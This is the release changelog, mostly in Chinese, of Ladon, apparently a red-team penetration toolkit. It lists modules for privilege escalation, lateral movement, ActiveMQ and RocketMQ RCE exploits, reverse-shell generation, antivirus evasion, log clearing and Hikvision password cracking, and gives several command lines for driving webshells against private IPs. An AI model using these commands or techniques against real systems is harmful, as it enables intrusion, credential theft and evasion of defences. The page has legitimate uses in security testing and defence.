Releases: k8gege/Ladon

Ladon911





Oracle数据库一键提权

12.15

[+]OracleCmd2 Oracle数据库远程提权工具2 官方驱动>=net 4.8 大小4.9M不内置

Ladon 12.2 12.14

[+]OracleCmd Oracle数据库远程提权工具 3种方法一键提权

支持Windows/Linux/MacOS等服务器操作系统

支持高版本Oracle 12G、11G、12G及之前版本



[+]FindAD PVEFindADUser可用于查找活动目录用户登陆的位置、枚举域用户

Ladon 12.1 12.08

[+]LotusAdmin 检测用户是否Lotus管理员

[+]HtaSer Hta服务器(不限后缀,如访问doc执行hta)

[+]ConfVer ConfluenceVer探测Confluence版本

Ladon911 20231201

Ladon911_20231105

Ladon 11.9 20231105

[u]LadonStudy 支持bypassEDR

[u]LadonShell 支持tls 1.2

[u]RdpInfo 优化RDP Ntlm探测系统信息

[u]RdpLog 查看3389连接日志(IP、用户名、CertHash)

[+]CVE-2023-46604 ActiveMQ CVE-2023-46604 RCE Exploit

Ladon 11.8 20231018

[u]InfoScan 新增SmtpInfo

[+]SmtpInfo 新增Smtp Ntlm探测系统信息(25、465、587端口)

[u]InfoScan 新增HttpInfo

[+]HttpInfo 新增Http/Https Ntlm探测系统信息(SharePoint)

Ladon 11.7 20231010

[u]BadPotato 本地提权 支持Base64参数 解决Cobalt Strike或LadonShell下双引号等问题



[u]EfsPotato 本地提权 支持Base64参数 解决Cobalt Strike或LadonShell下双引号等问题



[u]GodPotato 本地提权 支持Base64参数 解决Cobalt Strike或LadonShell下双引号等问题

[u]SweetPotato 本地提权 支持Base64参数 解决Cobalt Strike或LadonShell下双引号等问题

[u]McpPotato 本地提权 支持Base64参数 解决Cobalt Strike或LadonShell下双引号等问题

[+]clsLog 新增清理最近访问文件记录

9.24

[u] WmiExec2 横向移动 内网渗透 修复b64cmd参数Bug

[u] WmiExec 横向移动 内网渗透 修复域用户连接Bug

[+] AtExec 横向移动 内网渗透 Base64统一为Unicode(如whoami编码 dwBoAG8AYQBtAGkA )

9.18

[u]PostShell hexupload支持任意文件上传-当前目录

Ladon911_20230911

Ladon 11.6 20230911

[+]MmcExec Dcom远程执行命令之MMC20(域控或管理员权限、需目标关闭防火墙) 横向移动 内网渗透 支持BASE64命令

[+]ShellExec Dcom远程执行命令之ShellWindows(域控或管理员权限、需目标关闭防火墙) 横向移动 内网渗透 支持BASE64命令

[+]ShellBrowserExec Dcom远程执行命令之ShellBrowserWindow(域控或管理员权限、需目标关闭防火墙) 横向移动 内网渗透 支持BASE64命令

[+]SharpSphere .NET>=4.0 SharpSphere 使红队人员能够轻松地与 vCenter 管理的虚拟机的来宾操作系统进行交互 执行命令

[+]noPac .NET>=4.0 域渗透 域内提权CVE-2021-42287/CVE-2021-42278 横向移动 内网渗透

[+]SharpGPOAbuse .NET>=4.0 域渗透 组策略(GPO)横向移动 内网渗透 下发脚本

[+]Rubeus .NET>=4.0 域渗透 Kerberos攻击比如TGT请求/ST请求/AS-REP Roasting/Kerberoasting/委派攻击/黄金票据/白银票据/钻石票据/蓝宝石票据等

[u]LadonEXP 结果不含路径 也可自动解密

[u]PostShell 结果不含路径 也可自动解密

[u]web AuthBasic认证监听 捕获密码 解密bug修复

[u]Ladon.ps1 默认使用Ladon40版本,Win10/11是主流系统,Win7可自行转换Ladon35

[u]Ladon.exe 默认使用Ladon48版本

Ladon 11.5 20230812

[u]LdapScan 域控密码爆破成功 回显域信息

[u]OnlinePC 超时8s

[u]SmbInfo 超时8s

[u]WhatCms 超时8s

[u]SmbGhost 超时8s

[u]MS17010 超时8s

[+]LadonExp CMD变量

[+]LadonExp Unicdoe加密通信Shell cmd=\u006e\u0065\u0074\u0020\u0075\u0073\u0065\u0072

[+]LadonExp Ascii码加密通信Shell cmd=110,101,116,32,117,115,101,114

[+]LadonExp Hex加密通信Shell cmd=6E65742075736572

[+]PostShell Unicdoe加密通信Shell CMD值自动加密

[+]PostShell Ascii码加密通信Shell(超出ASCII值范围不可解密)

[+]exe2hex EXE转HEX,CMD命令Echo写入文件 支持指定长度、添加前缀

[+]exe2b64 EXE转Base64,CMD命令写入文件 支持指定长度、添加前缀

Ladon911_20230801

Ladon 11.4 20230801

[+]LadonGUI 反弹Shell生成器 新增JAVA反序列化漏洞 JNDI\ldap\rmi反弹Shell

[+]LadonGUI 反弹Shell生成器 新增OpenSSL、Curl、Telnet、Ruby、Lua、Ncat、socat反弹Shell

[+]LadonGUI 反弹Shell生成器 添加全路径Ldon反弹shell、Jndi注入Windows反弹shell

[+]web 渗透专用Web服务器 Ldap nc 支持多系统反弹shell

[+]web 渗透专用Web服务器 Rmi nc 支持多系统反弹shell

[+]web 渗透专用Web服务器 Ldap ver 探测系统版本、java版本、当前用户、目录

[+]web 渗透专用Web服务器 Rmi ver 探测系统版本、java版本、当前用户、目录

[u]OnlinePC 修复noping扫描崩溃的Bug

Ladon 11.3 2023.7.20

[u]web 渗透专用Web服务器 支持无后缀文件下载 如busybox、nc等任意文件

[+]web 渗透专用Web服务器 请求nc、exp、exploit、shell.class 记录IP到exp.txt

[+]LadonGui Netcat、NC反弹Shell 支持回显速度设置

[+]IisInfo 增加IIS网站信息一键获取

[u]LadonExp 执行whoami System或Root权限 回显高亮

[u]LadonExp 测试EXP时 勾选Save保存执行命令结果

[u]PostShell 执行whoami System或Root权限 回显高亮

[u]PostShell 修复部分CFM WebShell结果回显乱码的问题

[+]AddAdmin API添加管理员(无视系统net、net1禁用)

[+]AddUser API添加用户(无视系统net、net1.exe禁用)

[+]DelUser API删除用户(无视系统net、net1.exe禁用)

[+]web 渗透专用Web服务器 新增内网外网IP识别

[+]web 渗透专用Web服务器 新增外网IP国家城市



[u]CS插件 CobaltStrike插件Ladon支持mssqlcmd

[u]Web 渗透专用Web服务器 JNDI注入Ldap、Rmi漏洞IP保存到isvul_ldap.txt和isvul_rmi.txt

[u]Web 结果保护 isvul.txt isvul_ldap.txt isvul_rmi.txt 不管存不存在 访问都提示404

[u]ClsLog 新增清除C:\Users\当前用户\AppData\Local\Temp 目录垃圾

=========================================================================

Ladon 11.2 2023.7.11

[+]McpPotato .NET>=4.0 Win11/2022提权至System 其它系统自测

[u]GUI 加强版NC、Netcat监听客户端 连接速度优化 回显响应更快

[u]Web 迷你Web服务器渗透保存的isvul.txt结果只保留IP(方便去重)

[u]80天更新 超过编译日期80天,会提示文件损坏 请下最新版Ladon

2023.7.5

修复一些bug

Ladon 11.1 2023.6.28

[u]白名单启动 C:\Windows\Microsoft.NET\Framework\v4.0.30319\regasm.exe /U Ladon.exe whoami

[u]修复t=50线程 或结尾http 有些模块报错的Bug 如Ladon noping 192.168.1.0/B XXXX t=50 http

[u]web 修复PowerShell DownLoadFile下载不了Bug

[u]web 修复非根目录文件,下载或访问不到的Bug

[u]LadonGUI 安装有.net 4.8时,默认加载Ladon911 如cmddll只有911有 无4.8用不了

[+]exe2hex EXE转HEX,CMD命令写入文件

[+]exe2b64 EXE转Base64,CMD命令写入文件

[u]cmddll 仅保留911本地使用,无需在目标生成,减小体积 1K也是肉

[+]ZimbraVer Zimbra版本探测

[+]SharpGPO .NET>=4.0 否则报错 35可编译 但执行报错

Ladon911_20230618

Ladon911_20230618 BypassAV一键免杀工具 LadonShell内存加载Ladon后渗透

[+]RocketMQexp Apache RocketMQ CVE-2023-33246 远程命令执行漏洞EXP (可Ladon渗透Web服务器获取回显)

[+]BypassAV Ladon一键免杀工具 PY XOR随机加密 (Main函数需Public)

[u]InfoScan 修复异常退出Bug







[+]EventLog/LoginLog 获取管理员IP 一键读取登陆成功日志4624

[u]Exp、GUI、Study、Chat 更新UI按钮背景

[+]RunCmd/Cmd 执行Cmd命令/支持b64cmd Ladon cmd whoami

[+]RunPS/PowerShell 执行PowerShell命令/脚本 Ladon powershell c $PSVersionTable

20230603

[u]LadonExp 支持GET连接MS17010漏洞CmdShell执行命令

[u]LadonExp 生成EXE可解密Base64、Hex PostShell结果

[+]PostShell 增加HEX加密传输HEX解密结果,Base64结果解密Bug修复

Ladon911_20230601

20230603

[u]LadonExp 支持GET连接MS17010漏洞CmdShell执行命令

[u]LadonExp 生成EXE可解密Base64、Hex PostShell结果

[u]PowerShell 生成EXE可解密Base64、Hex PostShell结果

Ladon 10.10.6 20230528



[+]PostShell Post提交CmdShell客户端,如CMD小马pwd=whoami执行命令,支持Post、Cookie、UserAgent、Referer等提交

[+]MndpInfo/RouterOS/Mikrotik Mndp协议广播探测同网段Mikrotik路由器信息 (35和40不支持)

[u]GetInfo 移除GetInfo2,GetInfo已包含WMI获取的信息

[u]EnumProcess/tasklist/ps 查看进程详细信息,3种写法均支持

[u]EnumShare/ShareInfo 枚举局域网、同网段计算机共享资源

[u]EnumMssql/MssqlInfo MSSQL协议探测同网段SQL SERVER数据库信息

5.20

[+]QueryAdminDomain 查看域管理员

[+]QueryDomain 查看当前域、域时间

LadonExp payload出现$cmd$或$b64cmd$ 默认测试按钮 whoami

增加Windows常用命令 QueryAdmin QueryProxy ActiveAdmin ActiveGuest等

GUI DLL添加用户 密码永不过期



10.10.5 20230513

[u]ExchangePoc 识别ProxyShell ISVUL更准确

[+]CS beacon连接测试CmdShell Ladon cmdshell http://192.168.50.2:888 cmd whoami

[u]HikvisionScan

[U]修复CS下portscan noping 指定端口 识别不到IP的bug

[+]cmdshell 连接Ladon测试专用webshell

LadonExp 可选生成代码,方便修改poc

LadonExp 服务器返回协议不规范或其他错误提示 如ServerProtocolViolation 只空对象无法确定原因

[+]web 添加WebShell测试专用(Ladon web 800 cmd 访问http://192.168.1.8:800/shell?cmd=whoami)

225 Ladon测试专用CmdShell

Ladon web 800 cmd226 连接测试专用CmdShell

Ladon cmdshell http://192.168.50.2:888 cmd whoami

浏览器访问 http://192.168.1.8:800/shell?cmd=whoami229 Mndp协议广播探测同网段Mikrotik路由器信息

Ladon MndpInfo

Ladon RouterOS

Ladon Mikrotik230 PostShell连接工具,支持自定义HTTP头提交

Ladon PostShell <method> <url> <pwd> <type> <cmd>

Ladon PostShell POST http://192.168.50.18/post.jsp tom cmd whoami

Ladon PostShell POST http://192.168.50.18/post.jsp tom b64cmd d2hvYW1p

Ladon PostShell POST http://192.168.50.18/post.jsp tom base64 d2hvYW1p

Ladon PostShell UA http://192.168.50.18/ua.jsp tom cmd whoami

Ladon PostShell UA http://192.168.50.18/ua.jsp tom b64cmd d2hvYW1p

Ladon PostShell UA http://192.168.50.18/ua.jsp tom base64 d2hvYW1p

Ladon PostShell Cookie http://192.168.50.18/ck.jsp tom cmd whoami

Ladon PostShell Cookie http://192.168.50.18/ck.jsp tom b64cmd d2hvYW1p

Ladon PostShell Cookie http://192.168.50.18/ck.jsp tom base64 d2hvYW1p

Ladon PostShell Referer http://192.168.50.18/re.jsp tom cmd whoami

Ladon PostShell Referer http://192.168.50.18/re.jsp tom b64cmd d2hvYW1p

Ladon PostShell Referer http://192.168.50.18/re.jsp tom base64 d2hvYW1p

Ladon PostShell Destination http://192.168.50.18/re.jsp tom cmd whoami

Ladon PostShell Destination http://192.168.50.18/re.jsp tom b64cmd d2hvYW1p

Ladon PostShell Destination http://192.168.50.18/re.jsp tom base64 d2hvYW1p

Ladon PostShell HttpBasic http://192.168.50.18/re.jsp tom cmd whoami

Ladon PostShell HttpBasic http://192.168.50.18/re.jsp tom b64cmd d2hvYW1p

Ladon PostShell HttpBasic http://192.168.50.18/re.jsp tom base64 d2hvYW1pLadon911_20230505



Ladon 10.10.5 20230505

[+]HikvisionScan 海康威视 视频监控 密码爆破

[u]INI插件 支持isok、isvul字段,当结果出现对应特征字符串,回显ISVUL或ISOK

[u]INI插件 支持$port$参数,超时还是改成30秒

[+]CloseSMB 彻底禁用SMB服务-需管理员权限(重启生效)

[+]DisService 彻底禁用指定服务-需管理员权限

[+]StopService 停止指定服务-需管理员权限

[+]OpenTCP 防火墙放行指定TCP端口-需管理员权限

[+]OpenUDP 防火墙放行指定UDP端口-需管理员权限

[+]CloseTCP 防火墙拦截指定TCP端口-需管理员权限

[+]CloseUDP 防火墙拦截指定UDP端口-需管理员权限

[+]HikvisionPoc CVE-2017-7921 hikvision 海康威视摄像头配置文件泄露 漏洞检测

[+]HikvisionDecode CVE-2017-7921 hikvision 海康威视摄像头配置文件解密 提取密码

[u]sshcmd CS版sshcmd更新SSH库支持高版本SSH

0x001 GodPotato提权

Ladon GodPotato whoami

支持: Win8-Win11/Win2012-2022服务提权至SYSTEM

0x002 hikvision 海康威视 CVE-2017-7921漏洞检测

Ladon 192.168.1.8/24 HikvisionPoc

Ladon http://192.168.1.8:8080 HikvisionPoc

Ladon url.txt HikvisionPoc

0x003 hikvision 海康威视 密码审计

Ladon 192.168.1.8/24 HikvisionScan

Ladon http://192.168.1.8:8080 HikvisionScan

Ladon url.txt HikvisionScan

详细功能用法,请查看公众号或博客

Ladon911_20230424

Ladon 10.10.4 20230422

[u]LadonGUI 文本处理,功能全改成中文(Win8及以上英文系统支持中文)

